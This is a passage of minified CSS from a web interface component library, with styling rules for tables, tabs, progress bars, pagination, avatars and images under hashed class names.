rgba(13,31,66,.07);content:"";inset:0;pointer-events:none;position:absolute;z-index:3}.gui_v1-11-0_3390d7d9:not([data-no-hover]):hover>*{background:var(--color-card-2)}.gui_v1-11-0_56b32f63{--gui-tableText-fz:14px;--gui-tableText-fw:500;--gui-tableText-c:var(--color-text-1)}.gui_v1-11-0_56bb6dbf{color:var(--gui-tableText-c);font-size:var(--gui-tableText-fz);font-weight:var(--gui-tableText-fw);position:relative}.gui_v1-11-0_56bb6dbf[data-with-underscore]{text-decoration:underline;text-decoration-color:var(--color-divider-4);text-decoration-style:dashed}.gui_v1-11-0_56bb6dbf[data-with-ellipsis]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_v1-11-0_9a5cf990{--gui-table-bg:transparent;--gui-table-title-height:32px;--gui-table-title-bg:32px;--gui-table-row-height:40px;--gui-table-row-bg:40px}.gui_v1-11-0_dc842574{background-attachment:local,local,scroll,scroll;background-color:var(--gui-table-bg);background-image:linear-gradient(to right,var(--gui-table-bg),var(--gui-table-bg)),linear-gradient(to left,var(--gui-table-bg),var(--gui-table-bg)),linear-gradient(to right,rgba(23,56,153,.06),hsla(0,0%,100%,0)),linear-gradient(to left,rgba(23,56,153,.06),hsla(0,0%,100%,0));background-repeat:no-repeat;background-size:20px 100%,20px 100%,10px 100%,10px 100%;position:relative;width:100%}.gui_v1-11-0_9a6473a1{border-collapse:collapse;position:relative;width:100%}.gui_v1-11-0_4df4122c{font-weight:400;padding:0;white-space:pre}.gui_v1-11-0_d36fdab1{position:relative}.gui_v1-11-0_9a87751c{white-space:nowrap}.gui_v1-11-0_917b821d{bottom:0;left:0;position:absolute;right:0;top:0;z-index:9}.gui_v1-11-0_917b821d,.gui_v1-11-0_b171ea6e{align-items:center;display:flex;justify-content:center}.gui_v1-11-0_b171ea6e{flex-direction:column;padding:40px 0;text-align:center}.gui_v1-11-0_89d60db1[data-rm-px] .gui_v1-11-0_4ec4dce6:first-of-type{padding-inline-start:0}.gui_v1-11-0_89d60db1[data-rm-px] .gui_v1-11-0_4ec4dce6:last-of-type{padding-inline-end:0}.gui_v1-11-0_89d60db1.gui_v1-11-0_bf9f1ad3{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:transparent;--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:transparent;--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab8383{--gui-tabs-tab-px:12px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:56px;--gui-tabs-fz:24px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab820a{--gui-tabs-tab-px:12px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:48px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab8226{--gui-tabs-tab-px:8px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab82e9{--gui-tabs-tab-px:8px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab838a{--gui-tabs-tab-px:6px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:5px;--gui-tabs-tab-r:4px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}@media (max-width:768px){.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab8383{--gui-tabs-tab-px:8px;--gui-tabs-h:44px;--gui-tabs-fz:18px;--gui-tabs-fw:600}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab820a{--gui-tabs-tab-px:8px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:600}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab8226{--gui-tabs-tab-px:8px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500}.gui_v1-11-0_bf9f1ad3.gui_v1-11-0_86ab82e9{--gui-tabs-tab-px:8px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500}}.gui_v1-11-0_89d60db1.gui_v1-11-0_44d3c0fd{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:var(--color-cmpt-input);--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:var(--color-layer-active);--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent}.gui_v1-11-0_44d3c0fd.gui_v1-11-0_86ab8383{--gui-tabs-tab-px:32px;--gui-tabs-px:4px;--gui-tabs-py:4px;--gui-tabs-r:10px;--gui-tabs-tab-r:8px;--gui-tabs-h:56px;--gui-tabs-fz:20px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_44d3c0fd.gui_v1-11-0_86ab820a{--gui-tabs-tab-px:24px;--gui-tabs-px:4px;--gui-tabs-py:4px;--gui-tabs-r:10px;--gui-tabs-tab-r:8px;--gui-tabs-h:44px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_44d3c0fd.gui_v1-11-0_86ab8226{--gui-tabs-tab-px:16px;--gui-tabs-px:4px;--gui-tabs-py:4px;--gui-tabs-r:8px;--gui-tabs-tab-r:6px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_v1-11-0_44d3c0fd.gui_v1-11-0_86ab82e9{--gui-tabs-tab-px:16px;--gui-tabs-px:2px;--gui-tabs-py:2px;--gui-tabs-r:5px;--gui-tabs-tab-r:4px;--gui-tabs-h:32px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_v1-11-0_44d3c0fd.gui_v1-11-0_86ab838a{--gui-tabs-tab-px:10px;--gui-tabs-px:2px;--gui-tabs-py:2px;--gui-tabs-r:5px;--gui-tabs-tab-r:4px;--gui-tabs-h:28px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}.gui_v1-11-0_89d60db1.gui_v1-11-0_4962cb6{--gui-tabs-c:var(--color-text-text-tertiary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:var(--color-bg-tertiary);--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:var(--color-bg-primary);--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-tab-px:calc(var(--gui-tabs-base-px)*0.5);--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_4ec4dce6[data-active]{background:transparent;position:relative;z-index:2}.gui_v1-11-0_4962cb6.gui_v1-11-0_86ab8383{--gui-tabs-r:20px 20px 0 0;--gui-tabs-base-px:40px;--gui-tabs-h:64px;--gui-tabs-fz:24px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_4962cb6.gui_v1-11-0_86ab820a{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:32px;--gui-tabs-h:52px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_4962cb6.gui_v1-11-0_86ab8226{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:24px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_v1-11-0_4962cb6.gui_v1-11-0_86ab82e9{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:16px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_v1-11-0_4962cb6.gui_v1-11-0_86ab838a{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:12px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}.gui_v1-11-0_89d60db1.gui_v1-11-0_89d6d1fc{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:transparent;--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:transparent;--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_v1-11-0_89d6d1fc.gui_v1-11-0_86ab8383{--gui-tabs-tab-px:12px;--gui-tabs-h:56px;--gui-tabs-fz:24px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_89d6d1fc.gui_v1-11-0_86ab820a{--gui-tabs-tab-px:12px;--gui-tabs-h:52px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_v1-11-0_89d6d1fc.gui_v1-11-0_86ab8226{--gui-tabs-tab-px:12px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_v1-11-0_89d6d1fc.gui_v1-11-0_86ab82e9{--gui-tabs-tab-px:8px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_v1-11-0_89d6d1fc.gui_v1-11-0_86ab838a{--gui-tabs-tab-px:6px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}.gui_v1-11-0_89d60db1.gui_v1-11-0_76da8135{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:transparent;--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:var(--color-cmpt-button-soft);--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_v1-11-0_76da8135.gui_v1-11-0_86ab8383{--gui-tabs-tab-px:20px;--gui-tabs-tab-r:8px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_v1-11-0_76da8135.gui_v1-11-0_86ab820a{--gui-tabs-tab-px:16px;--gui-tabs-tab-r:6px;--gui-tabs-h:36px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_v1-11-0_76da8135.gui_v1-11-0_86ab8226{--gui-tabs-tab-px:12px;--gui-tabs-tab-r:6px;--gui-tabs-h:32px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_v1-11-0_76da8135.gui_v1-11-0_86ab82e9{--gui-tabs-tab-px:12px;--gui-tabs-tab-r:4px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:14px}.gui_v1-11-0_76da8135.gui_v1-11-0_86ab838a{--gui-tabs-tab-px:8px;--gui-tabs-tab-r:4px;--gui-tabs-h:24px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:14px}.gui_v1-11-0_89d60db1{--gui-tabs-duration:0.25s;width:fit-content}.gui_v1-11-0_89d60db1[data-full-width]{width:100%}.gui_v1-11-0_89d33d6d{background:var(--gui-tabs-bg);border-radius:var(--gui-tabs-r);box-shadow:inset 0 0 0 var(--gui-tabs-border-w) solid var(--gui-tabs-border-c);display:flex;flex-direction:row;flex-wrap:wrap;overflow:visible;padding:var(--gui-tabs-py) var(--gui-tabs-px);position:relative}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d{overflow:hidden}.gui_v1-11-0_bf9f1ad3:not([data-remove-animation])>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0{border-radius:1px;bottom:0;height:3px}.gui_v1-11-0_bf9f1ad3:not([data-remove-animation])>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0:after{background:var(--color-text-text-primary);border-radius:1px;bottom:0;content:"";height:3px;left:50%;position:absolute;transform:translateX(-50%);width:16px}.gui_v1-11-0_44d3c0fd:not([data-remove-animation])>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0{background:var(--gui-tabs-tab-active-bg);border-radius:var(--gui-tabs-tab-r);bottom:var(--gui-tabs-py);height:calc(var(--gui-tabs-h) - var(--gui-tabs-py)*2)}.gui_v1-11-0_76da8135:not([data-remove-animation])>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0{background:var(--gui-tabs-tab-active-bg);border-radius:var(--gui-tabs-tab-r);bottom:0;height:var(--gui-tabs-h)}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0{background:linear-gradient(to right,transparent var(--gui-tabs-tab-px),var(--gui-tabs-tab-active-bg) 0,var(--gui-tabs-tab-active-bg) calc(100% - var(--gui-tabs-tab-px)),transparent 0);bottom:0;height:var(--gui-tabs-h);transition:none}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0{display:block;z-index:1}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:first-of-type{background:linear-gradient(124deg,var(--gui-tabs-bg) 50%,var(--gui-tabs-tab-active-bg) 0);height:100%;left:calc(var(--gui-tabs-tab-px)*-1);overflow:hidden;position:absolute;top:0;width:calc(var(--gui-tabs-tab-px)*2)}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:first-of-type>.gui_v1-11-0_81dc8791{background:var(--gui-tabs-tab-active-bg);border-top-left-radius:calc(var(--gui-tabs-h)*.25);height:100%;position:absolute;right:0;top:0;transform:skewX(-11deg) translateX(-4px);transform-origin:bottom left;width:var(--gui-tabs-tab-px)}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:first-of-type>.gui_v1-11-0_81dc8791:before{background:var(--gui-tabs-tab-active-bg);content:"";height:100%;left:-100%;position:absolute;top:0;transform-origin:bottom left;width:var(--gui-tabs-tab-px);z-index:1}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:first-of-type>.gui_v1-11-0_81dc8791:after{background:var(--gui-tabs-bg);border-bottom-right-radius:calc(var(--gui-tabs-h)*.25);content:"";height:100%;left:-100%;position:absolute;top:0;transform-origin:bottom left;width:var(--gui-tabs-tab-px);z-index:1}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:nth-of-type(2){background:linear-gradient(56deg,var(--gui-tabs-tab-active-bg) 50%,var(--gui-tabs-bg) 0);height:100%;overflow:hidden;position:absolute;right:calc(var(--gui-tabs-tab-px)*-1);top:0;width:calc(var(--gui-tabs-tab-px)*2)}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:nth-of-type(2)>.gui_v1-11-0_81dc8791{background:var(--gui-tabs-tab-active-bg);border-top-right-radius:calc(var(--gui-tabs-h)*.25);height:100%;left:0;position:absolute;top:0;transform:skewX(11deg) translateX(4px);transform-origin:bottom right;width:var(--gui-tabs-tab-px)}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:nth-of-type(2)>.gui_v1-11-0_81dc8791:before{background:var(--gui-tabs-tab-active-bg);content:"";height:100%;position:absolute;right:-100%;top:0;transform-origin:bottom right;width:var(--gui-tabs-tab-px);z-index:1}.gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_6e110df0>.gui_v1-11-0_4cd7d7f0:nth-of-type(2)>.gui_v1-11-0_81dc8791:after{background:var(--gui-tabs-bg);border-bottom-left-radius:calc(var(--gui-tabs-h)*.25);content:"";height:100%;position:absolute;right:-100%;top:0;transform-origin:bottom right;width:var(--gui-tabs-tab-px);z-index:1}[dir=ltr] .gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d[data-slider-init=true]>.gui_v1-11-0_4ec4dce6:first-of-type[data-active]{background:linear-gradient(to right,var(--gui-tabs-tab-active-bg) 50%,transparent 0)}[dir=ltr] .gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d[data-slider-init=true]>.gui_v1-11-0_4ec4dce6:last-of-type[data-active],[dir=rtl] .gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d[data-slider-init=true]>.gui_v1-11-0_4ec4dce6:first-of-type[data-active]{background:linear-gradient(to left,var(--gui-tabs-tab-active-bg) 50%,transparent 0)}[dir=rtl] .gui_v1-11-0_4962cb6>.gui_v1-11-0_89d33d6d[data-slider-init=true]>.gui_v1-11-0_4ec4dce6:last-of-type[data-active]{background:linear-gradient(to right,var(--gui-tabs-tab-active-bg) 50%,transparent 0)}.gui_v1-11-0_89d33d6d[data-slider-init=false]>.gui_v1-11-0_6e110df0{opacity:0;transition:none}.gui_v1-11-0_89d33d6d[data-slider-init=true]>.gui_v1-11-0_6e110df0{opacity:1}.gui_v1-11-0_6e110df0{pointer-events:none;position:absolute;transition:left var(--gui-tabs-duration) ease,width var(--gui-tabs-duration) ease,top var(--gui-tabs-duration) ease,height var(--gui-tabs-duration) ease;z-index:0}.gui_v1-11-0_4cd7d7f0{display:none}.gui_v1-11-0_4ec4dce6{-webkit-tap-highlight-color:transparent;align-items:center;background:var(--gui-tabs-tab-bg);border:none;border-radius:var(--gui-tabs-tab-r);box-sizing:border-box;color:var(--gui-tabs-c);cursor:pointer;display:flex;font-family:inherit;font-size:var(--gui-tabs-fz);font-weight:var(--gui-tabs-fw);height:calc(var(--gui-tabs-h) - var(--gui-tabs-py)*2);justify-content:flex-end;line-height:inherit;margin:0;outline:none;padding:0 var(--gui-tabs-tab-px);position:relative;-webkit-user-select:none;white-space:nowrap;z-index:1}[data-full-width]>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_4ec4dce6,[data-full-width]>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_4ec4dce6>.gui_v1-11-0_42bbd1ae{flex:1;width:100%}.gui_v1-11-0_4ec4dce6:disabled,.gui_v1-11-0_4ec4dce6[data-active]:disabled{color:var(--color-text-text-disable);cursor:not-allowed;pointer-events:none}.gui_v1-11-0_4ec4dce6:focus{z-index:1}@media(hover:hover){.gui_v1-11-0_4ec4dce6:hover{background:var(--gui-tabs-hover-bg);color:var(--gui-tabs-hover-c)}.gui_v1-11-0_4ec4dce6[data-active]:hover{color:var(--gui-tabs-active-hover-c,var(--gui-tabs-hover-c))}}.gui_v1-11-0_bf9f1ad3>.gui_v1-11-0_89d33d6d[data-slider-init=false]>.gui_v1-11-0_4ec4dce6[data-active]>.gui_v1-11-0_42bbd1ae:after,.gui_v1-11-0_bf9f1ad3[data-remove-animation]>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_4ec4dce6[data-active]>.gui_v1-11-0_42bbd1ae:after{background:var(--color-text-text-primary);border-radius:1px;bottom:0;content:"";height:3px;left:50%;position:absolute;transform:translateX(-50%);width:16px}.gui_v1-11-0_89d60db1:not(.gui_v1-11-0_4962cb6)>.gui_v1-11-0_89d33d6d[data-slider-init=false]>.gui_v1-11-0_4ec4dce6[data-active],.gui_v1-11-0_89d60db1[data-remove-animation]>.gui_v1-11-0_89d33d6d>.gui_v1-11-0_4ec4dce6[data-active]{background:var(--gui-tabs-tab-active-bg);box-shadow:inset 0 0 0 var(--gui-tabs-tab-active-border-w) var(--gui-tabs-tab-active-border-c)}.gui_v1-11-0_4ec4dce6[data-active]{color:var(--gui-tabs-active-c)}.gui_v1-11-0_fc420b1f[data-position=left],.gui_v1-11-0_fc420b1f[data-position=right]{align-items:center;display:flex;justify-content:center}.gui_v1-11-0_fc420b1f[data-position=right]:not(:only-child){margin-inline-start:var(--gui-tabs-icon-mx)}.gui_v1-11-0_fc420b1f[data-position=left]:not(:only-child){margin-inline-end:var(--gui-tabs-icon-mx)}.gui_v1-11-0_fc420b1f[data-position=left]>.mantine-Icon-root,.gui_v1-11-0_fc420b1f[data-position=right]>.mantine-Icon-root{font-size:var(--gui-tabs-icon-size);height:var(--gui-tabs-icon-size);min-height:var(--gui-tabs-icon-size);min-width:var(--gui-tabs-icon-size);width:var(--gui-tabs-icon-size)}.gui_v1-11-0_42bbd1ae{align-items:center;display:flex;font-size:inherit;height:100%;justify-content:center;position:relative;text-align:center}.gui_v1-11-0_db65ea51{--gui-progress-h:4px;--gui-progress-w:100%;--gui-progress-r:1px;--gui-progress-bg:var(--color-cmpt-slider-inactive-line);--gui-progress-c:var(--color-cmpt-button-primary)}.gui_v1-11-0_db6d6462{background:var(--gui-progress-bg);border-radius:var(--gui-progress-r);display:flex;height:var(--gui-progress-h);overflow:hidden;position:relative;width:var(--gui-progress-w)}.gui_v1-11-0_2242eb65{align-items:center;background:var(--gui-progress-c);display:flex;height:100%;justify-content:center;overflow:hidden;width:var(--progress-section-width)}.gui_v1-11-0_b326ce01{--gui-ringProgress-size:4px;--gui-ringProgress-bg:var(--color-cmpt-slider-inactive-line);--gui-ringProgress-label-offset:10px;--gui-ringProgress-duration:250ms;--gui-ringProgress-label-fz:16px;--gui-ringProgress-label-fw:600}.gui_v1-11-0_b32e4812{height:var(--gui-ringProgress-size);min-height:var(--gui-ringProgress-size);min-width:var(--gui-ringProgress-size);position:relative;width:var(--gui-ringProgress-size)}.gui_v1-11-0_b1ca1fbf{transition:stroke-dashoffset var(--gui-ringProgress-duration) ease,stroke-dasharray var(--gui-ringProgress-duration) ease,stroke var(--gui-ringProgress-duration)}.gui_v1-11-0_d43b5134{height:var(--gui-ringProgress-size);min-height:var(--gui-ringProgress-size);min-width:var(--gui-ringProgress-size);transform:rotate(-90deg);width:var(--gui-ringProgress-size)}.gui_v1-11-0_b23f9dc4{display:flex;font-size:var(--gui-ringProgress-label-fz);font-weight:var(--gui-ringProgress-label-fw);justify-content:center;left:var(--gui-ringProgress-label-offset);position:absolute;right:var(--gui-ringProgress-label-offset);top:50%;transform:translateY(-50%)}.gui_v1-11-0_4ad65904{--gui-pagination-size:var(--gui-pagination-base-size);--gui-pagination-fz:var(--gui-pagination-base-fz);--gui-pagination-fw:var(--gui-pagination-base-fw);--gui-pagination-r:var(--gui-pagination-base-r);--gui-pagination-mx:var(--gui-pagination-base-mx);--gui-pagination-c:var(--gui-pagination-base-c);--gui-pagination-border-w:var(--gui-pagination-base-border-w);--gui-pagination-border-c:var(--gui-pagination-base-border-c);--gui-pagination-hover-c:var(--gui-pagination-base-hover-c);--gui-pagination-active-c:var(--gui-pagination-base-active-c);--gui-pagination-disabled-c:var(--gui-pagination-base-disabled-c);--gui-pagination-bg:var(--gui-pagination-base-bg);--gui-pagination-hover-bg:var(--gui-pagination-base-hover-bg);--gui-pagination-active-bg:var(--gui-pagination-base-active-bg);--gui-pagination-disabled-bg:var(--gui-pagination-base-disabled-bg)}.gui_v1-11-0_4addd315>div.mantine-Group-root{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--gui-pagination-mx);justify-content:flex-start}.gui_v1-11-0_326d024a{align-items:center;background:var(--gui-pagination-bg);border:var(--gui-pagination-border-w) solid var(--gui-pagination-border-c);border-radius:var(--gui-pagination-r);color:var(--gui-pagination-c);cursor:pointer;display:flex;font-family:inherit;font-size:var(--gui-pagination-fz);font-weight:var(--gui-pagination-fw);height:var(--gui-pagination-size);justify-content:center;min-width:var(--gui-pagination-size);width:var(--gui-pagination-size)}@media (hover:hover){.gui_v1-11-0_326d024a:hover:not([data-active]):not([data-disabled]){background:var(--gui-pagination-hover-bg);color:var(--gui-pagination-hover-c)}}.gui_v1-11-0_326d024a:where([data-active]){background:var(--gui-pagination-active-bg);color:var(--gui-pagination-active-c)}.gui_v1-11-0_326d024a:disabled,.gui_v1-11-0_326d024a[data-disabled]{background:var(--gui-pagination-disabled-bg);color:var(--gui-pagination-disabled-c);cursor:not-allowed}[dir=rtl] .gui_v1-11-0_326d024a:where(:not([data-with-padding])){transform:rotate(180deg)}.gui_v1-11-0_4ad7767d{align-items:center;background:var(--gui-pagination-bg);color:var(--gui-pagination-c);display:flex;height:var(--gui-pagination-size);justify-content:center;min-width:var(--gui-pagination-size);width:var(--gui-pagination-size)}.gui_v1-11-0_f84efea5{--gui-avatar-bg:var(--gui-avatar-base-default-bg);--gui-avatar-radius:99px;--gui-avatar-size:48px;--gui-avatar-space:12px;--gui-avatar-border-width:0px;--gui-avatar-border-color:transparent;--gui-avatar-border:var(--gui-avatar-border-width) solid var(--gui-avatar-border-color)}.gui_v1-11-0_f85678b6{align-items:center;background:var(--gui-avatar-bg);border:var(--gui-avatar-border);border-radius:var(--gui-avatar-radius);display:flex;font-family:inherit;height:var(--gui-avatar-size);min-width:var(--gui-avatar-size);overflow:hidden;padding:0;position:relative;text-decoration:none;width:var(--gui-avatar-size)}.gui_v1-11-0_f85678b6[data-within-group]{margin-inline-start:calc(var(--gui-avatar-space)*-1)}.gui_v1-11-0_11f8ac07{display:block;height:100%;object-fit:cover;width:100%}.gui_v1-11-0_7fea876e{color:var(--color-bg-quaternary);height:var(--gui-avatar-size);width:var(--gui-avatar-size)}.gui_v1-11-0_9e09fc23{--gui-image-default-bg:var(--gui-image-base-default-bg);--gui-image-default-custom-status-bg:var(--gui-image-base-default-custom-status-bg);--gui-image-default-word-bg:var(--gui-image-base-default-word-bg);--gui-image-default-placeholder-bg:var(--gui-image-base-default-placeholder-bg);--gui-image-default-word-placeholder-bg:var(--gui-image-base-default-word-placeholder-bg);--gui-image-default-placeholder-size:var(--gui-image-base-default-placeholder-size)}.gui_v1-11-0_9e108537{padding-bottom:300%}.gui_v1-11-0_9e108cb7{padding-bottom:33.33%}.gui_v1-11-0_9e108535{padding-bottom:100%}.gui_v1-11-0_9e108cba{padding-bottom:133.33%}.gui_v1-11-0_9e10907a{padding-bottom:75%}.gui_v1-11-0_2403c499{padding-bottom:177.78%}.gui_v1-11-0_240042f1{padding-bottom:56.25%}.gui_v1-11-0_9e117634{position:relative;width:100%}.gui_v1-11-0_9e117634[data-img-error] img{opacity:0}.gui_v1-11-0_c308b031{object-fit:var(--gui-image-object-fit,cover)}.gui_v1-11-0_9ee2b601,.gui_v1-11-0_c308b031{height:100%;position:absolute;top:0;width:100%}.gui_v1-11-0_9ee2b601{align-items:center;background:var(--gui-image-bg,var(--gui-image-default-bg));display:flex;justify-content:center}.gui_v1-11-0_9ee2b601[data-word]{background:var(--gui-image-bg,var(--gui-image-default-word-bg))}.gui_v1-11-0_9ee2b601[data-custom]:not([data-word]){background:var(--gui-image-bg,var(--gui-image-default-custom-status-bg))}.gui_v1-11-0_236786f6,.gui_v1-11-0_9bdd07af{color:var(--gui-image-placeholder-bg,var(--gui-image-default-placeholder-bg));height:var(--gui-image-placeholder-size,var(--gui-image-default-placeholder-size));width:var(--gui-image-placeholder-size,var(--gui-image-default-placeholder-size))}.gui_v1-11-0_9ee2b601[data-word] .gui_v1-11-0_236786f6,.gui_v1-11-0_9ee2b601[data-word] 